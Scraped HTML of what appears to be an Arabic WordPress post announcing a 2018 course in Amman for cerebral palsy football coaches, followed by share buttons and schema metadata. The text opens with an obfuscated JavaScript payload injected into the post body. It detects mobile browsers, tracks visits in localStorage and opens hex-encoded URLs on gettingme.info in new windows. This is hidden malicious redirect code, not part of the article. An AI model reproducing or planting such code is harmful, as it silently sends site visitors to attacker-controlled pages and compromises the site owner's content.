_0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x78\x6a\x70\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6d\x7a\x6c\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				
		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://westasia-para.org/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d8%aa%d8%a3%d9%87%d9%8a%d9%84-%d9%85%d8%af%d8%b1%d8%a8%d9%8a-%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%af%d9%85/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D8%A9%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%D8%A9%20%D9%84%D8%AA%D8%A3%D9%87%D9%8A%D9%84%20%D9%85%D8%AF%D8%B1%D8%A8%D9%8A%20%D9%83%D8%B1%D8%A9%20%D8%A7%D9%84%D9%82%D8%AF%D9%85%20%D9%84%D9%84%D8%B4%D9%84%D9%84%20%D8%A7%D9%84%D8%AF%D9%85%D8%A7%D8%BA%D9%8A%207A-side&#038;url=https://westasia-para.org/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d8%aa%d8%a3%d9%87%d9%8a%d9%84-%d9%85%d8%af%d8%b1%d8%a8%d9%8a-%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%af%d9%85/" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://westasia-para.org/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d8%aa%d8%a3%d9%87%d9%8a%d9%84-%d9%85%d8%af%d8%b1%d8%a8%d9%8a-%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%af%d9%85/&#038;title=%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D8%A9%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%D8%A9%20%D9%84%D8%AA%D8%A3%D9%87%D9%8A%D9%84%20%D9%85%D8%AF%D8%B1%D8%A8%D9%8A%20%D9%83%D8%B1%D8%A9%20%D8%A7%D9%84%D9%82%D8%AF%D9%85%20%D9%84%D9%84%D8%B4%D9%84%D9%84%20%D8%A7%D9%84%D8%AF%D9%85%D8%A7%D8%BA%D9%8A%207A-side" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://westasia-para.org/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d8%aa%d8%a3%d9%87%d9%8a%d9%84-%d9%85%d8%af%d8%b1%d8%a8%d9%8a-%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%af%d9%85/&#038;name=%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D8%A9%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%D8%A9%20%D9%84%D8%AA%D8%A3%D9%87%D9%8A%D9%84%20%D9%85%D8%AF%D8%B1%D8%A8%D9%8A%20%D9%83%D8%B1%D8%A9%20%D8%A7%D9%84%D9%82%D8%AF%D9%85%20%D9%84%D9%84%D8%B4%D9%84%D9%84%20%D8%A7%D9%84%D8%AF%D9%85%D8%A7%D8%BA%D9%8A%207A-side" rel="external noopener nofollow" title="‏Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">‏Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://westasia-para.org/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d8%aa%d8%a3%d9%87%d9%8a%d9%84-%d9%85%d8%af%d8%b1%d8%a8%d9%8a-%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%af%d9%85/&#038;description=%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D8%A9%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%D8%A9%20%D9%84%D8%AA%D8%A3%D9%87%D9%8A%D9%84%20%D9%85%D8%AF%D8%B1%D8%A8%D9%8A%20%D9%83%D8%B1%D8%A9%20%D8%A7%D9%84%D9%82%D8%AF%D9%85%20%D9%84%D9%84%D8%B4%D9%84%D9%84%20%D8%A7%D9%84%D8%AF%D9%85%D8%A7%D8%BA%D9%8A%207A-side&#038;media=https://westasia-para.org/wp-content/uploads/2017/08/WhatsApp-1.jpg" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
				<a href="https://reddit.com/submit?url=https://westasia-para.org/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d8%aa%d8%a3%d9%87%d9%8a%d9%84-%d9%85%d8%af%d8%b1%d8%a8%d9%8a-%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%af%d9%85/&#038;title=%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D8%A9%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%D8%A9%20%D9%84%D8%AA%D8%A3%D9%87%D9%8A%D9%84%20%D9%85%D8%AF%D8%B1%D8%A8%D9%8A%20%D9%83%D8%B1%D8%A9%20%D8%A7%D9%84%D9%82%D8%AF%D9%85%20%D9%84%D9%84%D8%B4%D9%84%D9%84%20%D8%A7%D9%84%D8%AF%D9%85%D8%A7%D8%BA%D9%8A%207A-side" rel="external noopener nofollow" title="‏Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">‏Reddit</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D8%A9%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%D8%A9%20%D9%84%D8%AA%D8%A3%D9%87%D9%8A%D9%84%20%D9%85%D8%AF%D8%B1%D8%A8%D9%8A%20%D9%83%D8%B1%D8%A9%20%D8%A7%D9%84%D9%82%D8%AF%D9%85%20%D9%84%D9%84%D8%B4%D9%84%D9%84%20%D8%A7%D9%84%D8%AF%D9%85%D8%A7%D8%BA%D9%8A%207A-side%20https://westasia-para.org/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d8%aa%d8%a3%d9%87%d9%8a%d9%84-%d9%85%d8%af%d8%b1%d8%a8%d9%8a-%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%af%d9%85/" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://westasia-para.org/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d8%aa%d8%a3%d9%87%d9%8a%d9%84-%d9%85%d8%af%d8%b1%d8%a8%d9%8a-%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%af%d9%85/&text=%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D8%A9%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%D8%A9%20%D9%84%D8%AA%D8%A3%D9%87%D9%8A%D9%84%20%D9%85%D8%AF%D8%B1%D8%A8%D9%8A%20%D9%83%D8%B1%D8%A9%20%D8%A7%D9%84%D9%82%D8%AF%D9%85%20%D9%84%D9%84%D8%B4%D9%84%D9%84%20%D8%A7%D9%84%D8%AF%D9%85%D8%A7%D8%BA%D9%8A%207A-side" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BlogPosting","dateCreated":"2017-08-04T02:06:56+04:00","datePublished":"2017-08-04T02:06:56+04:00","dateModified":"2017-11-13T09:22:36+04:00","headline":"\u0627\u0644\u062f\u0648\u0631\u0629 \u0627\u0644\u062f\u0648\u0644\u064a\u0629 \u0644\u062a\u0623\u0647\u064a\u0644 \u0645\u062f\u0631\u0628\u064a \u0643\u0631\u0629 \u0627\u0644\u0642\u062f\u0645 \u0644\u0644\u0634\u0644\u0644 \u0627\u0644\u062f\u0645\u0627\u063a\u064a 7A-side","name":"\u0627\u0644\u062f\u0648\u0631\u0629 \u0627\u0644\u062f\u0648\u0644\u064a\u0629 \u0644\u062a\u0623\u0647\u064a\u0644 \u0645\u062f\u0631\u0628\u064a \u0643\u0631\u0629 \u0627\u0644\u0642\u062f\u0645 \u0644\u0644\u0634\u0644\u0644 \u0627\u0644\u062f\u0645\u0627\u063a\u064a 7A-side","keywords":[],"url":"https:\/\/westasia-para.org\/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d8%aa%d8%a3%d9%87%d9%8a%d9%84-%d9%85%d8%af%d8%b1%d8%a8%d9%8a-%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%af%d9%85\/","description":"\u064a\u0646\u0638\u0645 \u0627\u0644\u0627\u062a\u062d\u0627\u062f \u0627\u0644\u0628\u0627\u0631\u0627\u0644\u0645\u0628\u064a \u0644\u0645\u0646\u0637\u0642\u0629 \u063a\u0631\u0628 \u0622\u0633\u064a\u0627 \u0628\u0627\u0644\u062a\u0639\u0627\u0648\u0646 \u0648\u0627\u0644\u062a\u0646\u0633\u064a\u0642 \u0645\u0639 \u0627\u0644\u0644\u062c\u0646\u0629 \u0627\u0644\u0628\u0627\u0631\u0627\u0644\u0645\u0628\u064a\u0629 \u0627\u0644\u0623\u0631\u062f\u0646\u064a\u0629 \u0648\u0628\u0627\u0634\u0631\u0627\u0641 \u0645\u0646 \u0627\u0644\u0627\u062a\u062d\u0627\u062f \u0627\u0644\u062f\u0648\u0644\u064a \u0644\u0643\u0631\u0629 \u0627\u0644\u0642\u062f\u0645 \u0644\u0644\u0634\u0644\u0644 \u0627\u0644\u062f\u0645\u0627\u063a\u064a : \u0627\u0644\u062f\u0648\u0631\u0629 \u0627\u0644\u062f\u0648\u0644\u064a\u0629 \u0644\u062a\u0623\u0647\u064a\u0644 \u0645\u062f\u0631\u0628\u064a \u0643\u0631\u0629 \u0627\u0644\u0642\u062f\u0645 \u0644\u0644\u0634\u0644\u0644 \u0627\u0644\u062f\u0645\u0627\u063a\u064a 7A-sid","copyrightYear":"2017","articleSection":"\u0627\u0644\u0623\u062d\u062f\u0627\u062b \u0627\u0644\u0631\u064a\u0627\u0636\u064a\u0629 \u0648\u0627\u0644\u062a\u0646\u0638\u064a\u0645\u064a\u0629,\u0627\u0644\u0645\u0624\u062a\u0645\u0631\u0627\u062a \u0648\u0627\u0644\u0627\u062a\u0641\u0627\u0642\u064a\u0627\u062a \u0648\u0627\u0644\u062f\u0648\u0631\u0627\u062a \u0627\u0644\u062a\u062f\u0631\u064a\u0628\u064a\u0629","articleBody":"\u064a\u0646\u0638\u0645 \u0627\u0644\u0627\u062a\u062d\u0627\u062f \u0627\u0644\u0628\u0627\u0631\u0627\u0644\u0645\u0628\u064a \u0644\u0645\u0646\u0637\u0642\u0629 \u063a\u0631\u0628 \u0622\u0633\u064a\u0627 \u0628\u0627\u0644\u062a\u0639\u0627\u0648\u0646 \u0648\u0627\u0644\u062a\u0646\u0633\u064a\u0642 \u0645\u0639 \u0627\u0644\u0644\u062c\u0646\u0629 \u0627\u0644\u0628\u0627\u0631\u0627\u0644\u0645\u0628\u064a\u0629 \u0627\u0644\u0623\u0631\u062f\u0646\u064a\u0629 \u0648\u0628\u0627\u0634\u0631\u0627\u0641 \u0645\u0646 \u0627\u0644\u0627\u062a\u062d\u0627\u062f \u0627\u0644\u062f\u0648\u0644\u064a \u0644\u0643\u0631\u0629 \u0627\u0644\u0642\u062f\u0645 \u0644\u0644\u0634\u0644\u0644 \u0627\u0644\u062f\u0645\u0627\u063a\u064a : \u0627\u0644\u062f\u0648\u0631\u0629 \u0627\u0644\u062f\u0648\u0644\u064a\u0629 \u0644\u062a\u0623\u0647\u064a\u0644 \u0645\u062f\u0631\u0628\u064a \u0643\u0631\u0629 \u0627\u0644\u0642\u062f\u0645 \u0644\u0644\u0634\u0644\u0644 \u0627\u0644\u062f\u0645\u0627\u063a\u064a 7A-side\r\n\u0648\u0630\u0644\u0643 \u0641\u064a \u0627\u0644\u0645\u0645\u0644\u0643\u0629 \u0627\u0644\u0623\u0631\u062f\u0646\u064a\u0629 \u0627\u0644\u0647\u0627\u0634\u0645\u064a\u0629 \u2013 \u0639\u0645\u0627\u0646 \u0628\u0627\u0644\u0641\u062a\u0631\u0629 \u0645\u0646 8 \u2013 12 \u0645\u0627\u064a\u0648 2018 , \u0641\u064a \u0627\u0637\u0627\u0631 \u062f\u0639\u0645 \u0648\u062a\u0637\u0648\u064a\u0631 \u0647\u0630\u0647 \u0631\u064a\u0627\u0636\u0629 \u0643\u0631\u0629 \u0627\u0644\u0642\u062f\u0645 \u0644\u0630\u0648\u064a \u0627\u0644\u0634\u0644\u0644 \u0627\u0644\u062f\u0645\u0627\u063a\u064a \u0641\u064a \u0627\u0644\u0645\u0646\u0637\u0642\u0629 \u0648\u062a\u0623\u0647\u064a\u0644 \u0627\u0644\u0643\u0648\u0627\u062f\u0631 \u0627\u0644\u062a\u062f\u0631\u064a\u0628\u064a\u0629 \u0641\u064a \u062f\u0648\u0644 \u063a\u0631\u0628 \u0627\u0633\u064a\u0627 , \u0648\u0630\u0644\u0643 \u0648\u0641\u0642 \u0627\u0644\u0634\u0631\u0648\u0637 \u0627\u0644\u062a\u0627\u0644\u064a\u0629 :\r\n\u0627\u0633\u0645 \u0627\u0644\u062f\u0648\u0631\u0629 \/ \u0627\u0644\u062f\u0648\u0631\u0629 \u0627\u0644\u062f\u0648\u0644\u064a\u0629 \u0644\u062a\u0623\u0647\u064a\u0644 \u0645\u062f\u0631\u0628\u064a \u0643\u0631\u0629 \u0627\u0644\u0642\u062f\u0645 \u0644\u0644\u0634\u0644\u0644 \u0627\u0644\u062f\u0645\u0627\u063a\u064a 7A-side\r\n\u062a\u0640\u0646\u0640\u0638\u0640\u0640\u064a\u0640\u0645\/ \u0627\u0644\u0627\u062a\u062d\u0627\u062f \u0627\u0644\u0628\u0627\u0631\u0627\u0644\u0645\u0628\u064a \u0644\u0645\u0646\u0637\u0642\u0629 \u063a\u0631\u0628 \u0622\u0633\u064a\u0627\r\n\u0628\u0627\u0644\u062a\u0639\u0627\u0648\u0646 \u0648\u0627\u0644\u062a\u0646\u0633\u064a\u0642 \u0645\u0639\/ \u0627\u0644\u0644\u062c\u0646\u0629 \u0627\u0644\u0628\u0627\u0631\u0627\u0644\u0645\u0628\u064a\u0629 \u0627\u0644\u0623\u0631\u062f\u0646\u064a\u0629\r\n\u0627\u062f\u0627\u0631\u0629 \u0627\u0644\u062f\u0648\u0631\u0629 \/ \u0627\u0644\u0644\u062c\u0646\u0629 \u0627\u0644\u0641\u0646\u064a\u0629 \u0648\u0627\u0644\u0645\u0633\u0627\u0628\u0642\u0627\u062a \u0641\u064a \u0627\u062a\u062d\u0627\u062f \u063a\u0631\u0628 \u0622\u0633\u064a\u0627\r\n\u0645\u062f\u064a\u0631 \u0627\u0644\u062f\u0648\u0631\u0629 \/\u00a0\u0627\u0644\u0623\u0633\u062a\u0627\u0630 \u062c\u0627\u0633\u0631 \u0627\u0644\u0646\u0648\u064a\u0631\u0627\u0646 \u0631\u0626\u064a\u0633 \u0627\u0644\u0644\u062c\u0646\u0629 \u0627\u0644\u0641\u0646\u064a\u0629\r\n\u0645\u0643\u0627\u0646 \u0627\u0642\u0627\u0645\u0629 \u0627\u0644\u062f\u0648\u0631\u0629 \/ \u0627\u0644\u0645\u0645\u0644\u0643\u0629 \u0627\u0644\u0623\u0631\u062f\u0646\u064a\u0629 \u0627\u0644\u0647\u0627\u0634\u0645\u064a\u0629 \u2013 \u0639\u0645\u0627\u0646\r\n\u0627\u0644\u0645\u062d\u0627\u0636\u0631\u0627\u062a \u0641\u064a \u0627\u0644\u0627\u062a\u062d\u0627\u062f \u0627\u0644\u0623\u0631\u062f\u0646\u064a \u0644\u0643\u0631\u0629 \u0627\u0644\u0642\u062f\u0645\r\n\u0645\u0648\u0639\u062f \u0627\u0642\u0627\u0645\u0629 \u0627\u0644\u062f\u0648\u0631\u0629 \/ 8 \u2013 12 \u0645\u0627\u064a\u0648 2018\r\n8 \/05\/ 2018 \u0648\u0635\u0648\u0644 \u0627\u0644\u062f\u0627\u0631\u0633\u064a\u0646 \u0648\u0627\u0644\u062a\u0633\u062c\u064a\u0644\r\n9-10-11 \/05\/ 2018 \u0627\u0644\u0627\u0641\u062a\u062a\u0627\u062d \u0648\u0645\u062d\u0627\u0636\u0631\u0627\u062a \u0627\u0644\u062f\u0648\u0631\u0629\r\n11 \/05\/ 2018 \u0627\u0644\u0627\u062e\u062a\u0628\u0627\u0631\u0627\u062a \u0648\u0627\u0644\u062e\u062a\u0627\u0645 \u0648\u062a\u0648\u0632\u064a\u0639 \u0627\u0644\u0634\u0647\u0627\u062f\u0627\u062a\r\n12 \/05\/ 2018 \u0645\u063a\u0627\u062f\u0631\u0629 \u0627\u0644\u062f\u0627\u0631\u0633\u064a\u0646\r\n\u0628\u0627\u0634\u0640\u0640\u0631\u0627\u0641 \u0645\u062d\u0627\u0636\u0631\u064a\u0646 \u062f\u0648\u0644\u064a\u064a\u0646 \u0645\u0646 \u0627\u0644\u0627\u062a\u062d\u0627\u062f \u0627\u0644\u062f\u0648\u0644\u064a \u0644\u0643\u0631\u0629 \u0627\u0644\u0642\u062f\u0645 \u0644\u0644\u0634\u0644\u0644 \u0627\u0644\u062f\u0645\u0627\u063a\u064a IFCPF\r\n\r\n\r\n\r\n\r\n\r\n\u062a\u0633\u062a\u0647\u062f\u0641 \u0627\u0644\u062f\u0648\u0631\u0629 :\r\n - \u0645\u062f\u0631\u0628\u064a \u0643\u0631\u0629 \u0627\u0644\u0642\u062f\u0645\r\n - \u0627\u0644\u0645\u062f\u0631\u0628\u0648\u0646 \u0627\u0644\u0631\u064a\u0627\u0636\u064a\u0648\u0646 \u0644\u0644\u0623\u0634\u062e\u0627\u0635 \u0630\u0648\u064a \u0627\u0644\u0634\u0644\u0644 \u0627\u0644\u062f\u0645\u0627\u063a\u064a\r\n - \u0623\u062e\u0635\u0627\u0626\u064a\u0648 \u0627\u0644\u0639\u0644\u0627\u062c \u0627\u0644\u0637\u0628\u064a\u0639\u064a \u0648\u0627\u0644\u0641\u064a\u0632\u064a\u0627\u0626\u064a\r\n - \u0627\u0644\u0645\u0647\u062a\u0645\u0648\u0646 \u0628\u0645\u062c\u0627\u0644 \u0627\u0644\u062a\u0635\u0646\u064a\u0641 \u0627\u0644\u0631\u064a\u0627\u0636\u064a \u0644\u0644\u0634\u0644\u0644 \u0627\u0644\u062f\u0645\u0627\u063a\u064a\r\n - \u062d\u0643\u0627\u0645 \u0643\u0631\u0629 \u0627\u0644\u0642\u062f\u0645\r\n\u0645\u062d\u0627\u0648\u0631 \u0627\u0644\u062f\u0648\u0631\u0629 :\r\n - \u0627\u0644\u062a\u062f\u0631\u064a\u0628\r\n - \u0627\u0644\u062a\u062d\u0643\u064a\u0645\r\n - 